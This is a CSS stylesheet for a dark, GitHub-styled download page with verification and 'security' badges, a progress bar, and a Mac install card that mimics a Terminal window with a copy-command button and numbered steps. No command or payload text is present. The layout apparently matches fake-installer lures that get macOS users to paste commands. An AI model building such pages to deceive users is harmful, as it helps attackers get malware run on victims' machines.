  --color-blue-muted: #388bfd;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif;
  background-color: var(--color-bg);
  color: var(--color-text);
  line-height: 1.5;
  min-height: 100vh;
  overflow-x: hidden;
}

/* ── Animated background particles ── */
.bg-particles {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 0;
  overflow: hidden;
}

.bg-particles span {
  position: absolute;
  display: block;
  border-radius: 50%;
  opacity: 0;
  animation: float-up linear infinite;
}

.bg-particles span:nth-child(1) { width: 3px; height: 3px; left: 10%; background: #3fb950; animation-duration: 14s; animation-delay: 0s; }
.bg-particles span:nth-child(2) { width: 2px; height: 2px; left: 25%; background: #58a6ff; animation-duration: 18s; animation-delay: 3s; }
.bg-particles span:nth-child(3) { width: 4px; height: 4px; left: 45%; background: #3fb950; animation-duration: 12s; animation-delay: 6s; }
.bg-particles span:nth-child(4) { width: 2px; height: 2px; left: 60%; background: #388bfd; animation-duration: 20s; animation-delay: 1s; }
.bg-particles span:nth-child(5) { width: 3px; height: 3px; left: 75%; background: #3fb950; animation-duration: 16s; animation-delay: 8s; }
.bg-particles span:nth-child(6) { width: 2px; height: 2px; left: 88%; background: #58a6ff; animation-duration: 11s; animation-delay: 4s; }
.bg-particles span:nth-child(7) { width: 3px; height: 3px; left: 33%; background: #3fb950; animation-duration: 22s; animation-delay: 9s; }
.bg-particles span:nth-child(8) { width: 2px; height: 2px; left: 55%; background: #58a6ff; animation-duration: 15s; animation-delay: 2s; }
.bg-particles span:nth-child(9) { width: 4px; height: 4px; left: 80%; background: #3fb950; animation-duration: 17s; animation-delay: 7s; }

@keyframes float-up {
  0%   { transform: translateY(110vh) scale(0); opacity: 0; }
  10%  { opacity: 0.6; }
  90%  { opacity: 0.3; }
  100% { transform: translateY(-10vh) scale(1.2); opacity: 0; }
}

/* ── Layout ── */
.application-main {
  position: relative;
  z-index: 1;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

/* ── Header ── */
header {
  background-color: rgba(1, 4, 9, 0.85);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--color-border);
  position: sticky;
  top: 0;
  z-index: 100;
}

.Header {
  max-width: 1012px;
  margin: 0 auto;
  padding: 12px 16px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.Header-item {
  display: flex;
  align-items: center;
  gap: 4px;
}

.Header-logo {
  display: inline-flex;
  align-items: center;
  color: #f0f6fc;
  transition: opacity 0.2s;
}

.Header-logo:hover { opacity: 0.75; text-decoration: none; }
.Header-logo svg { fill: currentColor; }

.Header-link {
  color: #f0f6fc;
  text-decoration: none;
  font-weight: 600;
  margin-right: 16px;
  font-size: 14px;
  transition: color 0.2s;
}

.Header-link:last-child { margin-right: 0; }
.Header-link:hover { color: var(--color-blue); text-decoration: none; }

/* ── Main ── */
main {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 16px 56px;
}

.container-xl {
  width: 100%;
  max-width: 640px;
}

/* ── Box / Card ── */
.Box {
  background-color: var(--color-surface);
  border: 1px solid var(--color-border-2);
  border-radius: 12px;
  box-shadow:
    0 0 0 1px rgba(27,31,36,0.1),
    0 8px 32px rgba(0,0,0,0.4),
    0 0 60px rgba(35, 134, 54, 0.06);
  animation: card-in 0.4s ease both;
}

@keyframes card-in {
  from { opacity: 0; transform: translateY(16px); }
  to   { opacity: 1; transform: translateY(0); }
}

.Box-header {
  padding: 18px 24px;
  border-bottom: 1px solid var(--color-border);
  background: linear-gradient(180deg, #0d1f10 0%, #0d1117 100%);
  border-radius: 12px 12px 0 0;
  text-align: center;
}

.publisher-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: rgba(63, 185, 80, 0.12);
  border: 1px solid rgba(63, 185, 80, 0.3);
  border-radius: 20px;
  padding: 3px 10px;
  font-size: 12px;
  font-weight: 600;
  color: var(--color-green);
  margin-bottom: 8px;
}

.Box-title {
  font-size: 15px;
  font-weight: 600;
  color: #f0f6fc;
}

.Box-body {
  padding: 28px 28px 24px;
}

/* ── Title section ── */
.title-section {
  text-align: center;
  margin-bottom: 24px;
}

.shield-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  background: radial-gradient(circle, rgba(35,134,54,0.2) 0%, transparent 70%);
  border-radius: 50%;
  margin-bottom: 12px;
  animation: pulse-shield 2.5s ease-in-out infinite;
}

@keyframes pulse-shield {
  0%, 100% { box-shadow: 0 0 0 0 rgba(35,134,54,0.4); }
  50%       { box-shadow: 0 0 0 10px rgba(35,134,54,0); }
}

.h2 {
  font-size: 22px;
  font-weight: 700;
  color: #f0f6fc;
  margin-bottom: 6px;
  letter-spacing: -0.3px;
}

.text-muted {
  color: var(--color-text-muted);
  font-size: 14px;
}

/* ── Progress ── */
.progress-section {
  margin-bottom: 20px;
}

.progress-labels {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 8px;
  font-size: 13px;
}

.progress-label {
  color: var(--color-text-muted);
}

.progress-pct {
  color: var(--color-green);
  font-weight: 600;
  font-variant-numeric: tabular-nums;
}

.Progress {
  position: relative;
  display: block;
  width: 100%;
  overflow: hidden;
  background-color: var(--color-surface-2);
  border: 1px solid var(--color-border);
  border-radius: 8px;
  height: 8px;
}

.Progress-item {
  height: 100%;
  width: 0%;
  border-radius: 8px;
  background: linear-gradient(90deg, #1a7f37 0%, #2ea043 50%, #3fb950 100%);
  box-shadow: 0 0 8px rgba(63,185,80,0.5);
  transition: width 0.3s ease;
  position: relative;
  overflow: hidden;
}

.Progress-item::after {
  content: '';
  position: absolute;
  top: 0; left: -100%;
  width: 60%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.25), transparent);
  animation: shimmer 1.4s linear infinite;
}

@keyframes shimmer {
  to { left: 200%; }
}

.eta-display {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 5px;
  margin-top: 8px;
  font-size: 12px;
  color: var(--color-text-muted);
}

.eta-display strong {
  color: var(--color-text);
  font-variant-numeric: tabular-nums;
}

/* ── Verification box ── */
.verification-box {
  background: linear-gradient(135deg, rgba(22, 52, 30, 0.8) 0%, rgba(13, 17, 23, 0.9) 100%);
  border: 1px solid rgba(63, 185, 80, 0.3);
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 20px;
  box-shadow: 0 4px 16px rgba(35, 134, 54, 0.12), inset 0 1px 0 rgba(63,185,80,0.08);
  animation: fade-in 0.5s ease 0.3s both;
}

@keyframes fade-in {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: translateY(0); }
}

.verification-title {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-size: 14px;
  font-weight: 600;
  color: var(--color-green);
  margin-bottom: 16px;
}

.security-badges {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  justify-content: center;
}

.security-badge {
  display: flex;
  align-items: center;
  gap: 7px;
  background: rgba(35, 134, 54, 0.12);
  border: 1px solid rgba(63, 185, 80, 0.2);
  border-radius: 6px;
  padding: 8px 14px;
  font-size: 12px;
  font-weight: 500;
  color: #c9d1d9;
  transition: all 0.2s ease;
  cursor: default;
}

.security-badge:hover {
  background: rgba(63, 185, 80, 0.2);
  border-color: rgba(63, 185, 80, 0.4);
  color: #f0f6fc;
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(35, 134, 54, 0.2);
}

/* ── Download section ── */
.download-section {
  text-align: center;
  animation: slide-up 0.4s cubic-bezier(0.34, 1.56, 0.64, 1) both;
}

@keyframes slide-up {
  from { opacity: 0; transform: translateY(20px) scale(0.97); }
  to   { opacity: 1; transform: translateY(0) scale(1); }
}

.file-info {
  display: flex;
  align-items: center;
  gap: 12px;
  background: var(--color-surface-2);
  border: 1px solid var(--color-border-2);
  border-radius: 8px;
  padding: 12px 16px;
  margin-bottom: 16px;
  text-align: left;
}

.file-icon {
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(88, 166, 255, 0.1);
  border-radius: 6px;
  flex-shrink: 0;
}

.file-name {
  font-size: 14px;
  font-weight: 600;
  color: #f0f6fc;
}

.file-meta {
  font-size: 12px;
  color: var(--color-text-muted);
  margin-top: 2px;
}

/* ── Button ── */
.btn-primary {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 11px 28px;
  font-size: 15px;
  font-weight: 600;
  line-height: 1;
  white-space: nowrap;
  cursor: pointer;
  border-radius: 8px;
  border: 1px solid rgba(63, 185, 80, 0.4);
  background: linear-gradient(180deg, #2ea043 0%, #238636 100%);
  color: #ffffff;
  text-decoration: none;
  transition: all 0.2s ease;
  box-shadow: 0 2px 8px rgba(35, 134, 54, 0.3), inset 0 1px 0 rgba(255,255,255,0.1);
  position: relative;
  overflow: hidden;
  width: 100%;
}

.btn-primary::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(255,255,255,0.08) 0%, transparent 50%);
  border-radius: inherit;
}

.btn-primary:hover {
  background: linear-gradient(180deg, #3fb950 0%, #2ea043 100%);
  box-shadow: 0 4px 20px rgba(35, 134, 54, 0.55), 0 0 0 2px rgba(63, 185, 80, 0.25), inset 0 1px 0 rgba(255,255,255,0.15);
  transform: translateY(-2px);
  border-color: rgba(63, 185, 80, 0.6);
  text-decoration: none;
}

.btn-primary:active {
  transform: translateY(0px);
  box-shadow: 0 2px 8px rgba(35, 134, 54, 0.3);
}

.btn-primary svg {
  flex-shrink: 0;
}

/* click ripple */
.btn-primary .ripple {
  position: absolute;
  border-radius: 50%;
  background: rgba(255,255,255,0.25);
  transform: scale(0);
  animation: ripple-out 0.55s ease-out forwards;
  pointer-events: none;
}

@keyframes ripple-out {
  to { transform: scale(4); opacity: 0; }
}

.redirect-message {
  margin-top: 12px;
  font-size: 13px;
  color: var(--color-text-muted);
}

.redirect-message a {
  color: var(--color-blue);
  text-decoration: none;
}

.redirect-message a:hover {
  text-decoration: underline;
}

/* ── Note ── */
.note {
  padding: 12px 16px;
  border-radius: 8px;
  background-color: var(--color-surface-2);
  border: 1px solid var(--color-border);
  font-size: 12px;
  color: var(--color-text-muted);
  line-height: 1.6;
  margin-top: 16px;
}

.note a {
  color: var(--color-blue);
  text-decoration: none;
}

.note a:hover { text-decoration: underline; }

/* ── Footer ── */
footer {
  border-top: 1px solid var(--color-border);
  background-color: rgba(1, 4, 9, 0.6);
  color: var(--color-text-muted);
  padding: 24px 16px;
}

.footer-container {
  max-width: 1012px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 10px;
  font-size: 12px;
}

.footer-links {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}

.footer-links a {
  color: var(--color-text-muted);
  text-decoration: none;
  font-size: 12px;
  transition: color 0.2s;
}

.footer-links a:hover { color: #c9d1d9; text-decoration: underline; }

/* ── Utility ── */
.mt-3 { margin-top: 16px; }


/* Mac Install Card */
.mac-install-card {
  background: #111;
  border: 1px solid #2a2a2a;
  border-radius: 12px;
  overflow: hidden;
  margin: 16px 0 8px;
  color: #e6edf3;
  font-family: -apple-system, BlinkMacSystemFont, "SF Pro Display", sans-serif;
}
.mac-install-header {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 14px 16px;
  border-bottom: 1px solid #1e1e1e;
  color: #e6edf3;
}
.mac-apple-logo { flex-shrink: 0; color: #e6edf3; }
.mac-install-title {
  font-size: 15px;
  font-weight: 700;
  letter-spacing: .06em;
  flex: 1;
}
.mac-macos-word { color: #39d353; }
.mac-install-close {
  background: none;
  border: 1px solid #333;
  color: #777;
  width: 26px; height: 26px;
  border-radius: 6px;
  cursor: pointer;
  font-size: 13px;
  line-height: 1;
  display: flex; align-items: center; justify-content: center;
}
.mac-install-close:hover { color: #ccc; border-color: #555; }

.mac-install-desc {
  padding: 14px 16px 10px;
  font-size: 13.5px;
  color: #8b949e;
}
.mac-install-desc strong { color: #e6edf3; }

/* Terminal window */
.mac-terminal {
  margin: 0 16px;
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 4px 20px rgba(0,0,0,.5);
}
.mac-terminal-titlebar {
  background: #3c3c3c;
  padding: 9px 12px;
  display: flex;
  align-items: center;
  gap: 6px;
  user-select: none;
}
.mac-btn {
  width: 12px; height: 12px;
  border-radius: 50%;
  display: inline-block;
  flex-shrink: 0;
}
.mac-close-dot { background: #ff5f57; }
.mac-min-dot   { background: #febc2e; }
.mac-max-dot   { background: #28c840; }
.mac-terminal-title {
  margin-left: 6px;
  color: #9a9a9a;
  font-size: 12px;
  font-family: "SF Mono", ui-monospace, monospace;
}
.mac-terminal-body {
  background: #1a1a1a;
  padding: 14px 16px 16px;
  display: flex;
  align-items: flex-start;
  gap: 8px;
  min-height: 70px;
}
.mac-prompt {
  color: #39d353;
  font-family: "SF Mono", ui-monospace, monospace;
  font-size: 14px;
  font-weight: 700;
  flex-shrink: 0;
  padding-top: 1px;
}
.mac-terminal-cmd {
  color: #d4d4d4;
  font-family: "SF Mono", ui-monospace, monospace;
  font-size: 13px;
  word-break: break-all;
  line-height: 1.6;
}

/* Copy button */
.mac-copy-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin: 14px 16px;
  width: calc(100% - 32px);
  padding: 12px;
  background: #39d353;
  color: #000;
  border: none;
  border-radius: 8px;
  font-weight: 700;
  font-size: 13.5px;
  letter-spacing: .06em;
  cursor: pointer;
  font-family: -apple-system, sans-serif;
  transition: background .15s, transform .1s;
}
.mac-copy-btn:hover { background: #46e060; }
.mac-copy-btn:active { transform: scale(.98); }
.mac-copy-btn.copied { background: #1a3a1a; color: #39d353; border: 1px solid #39d353; }

/* Steps list */
.mac-steps {
  list-style: none;
  padding: 2px 16px 10px;
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.mac-steps li {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 13px;
  color: #8b949e;
}
.mac-steps li strong { color: #e6edf3; }
.mac-step-num {
  background: #1e3a28;
  color: #39d353;
  border-radius: 50%;
  width: 22px; height: 22px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  font-weight: 700;
  flex-shrink: 0;
}
kbd {
  background: #2a2a2a;
  border: 1px solid #444;
  border-radius: 4px;
  padding: 1px 6px;
  font-family: "SF Mono", monospace;
  font-size: 11px;
  color: #ccc;
}

/* Footnote */
.mac-footnote {
  padding: 10px 16px 14px;
  font-size: 12px;
  color: #555;
  border-top: 1px solid #1e1e1e;
  margin-top: 4px;
}
</file>
